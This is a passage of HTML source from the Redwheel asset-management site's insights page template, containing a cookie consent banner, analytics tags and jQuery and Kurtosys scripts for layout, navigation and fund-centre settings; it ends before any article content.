<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-2471 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-223 elementor-page elementor-page-2471 elementor-page-1556">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
